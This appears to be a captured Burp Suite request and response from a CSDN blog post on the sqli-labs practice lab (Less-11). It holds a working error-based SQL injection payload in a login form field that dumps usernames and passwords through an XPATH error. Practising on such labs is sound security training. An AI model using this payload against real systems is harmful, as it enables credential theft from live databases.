 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
LOGIN ATTEMPT
https://blog.csdn.net/qq_41420747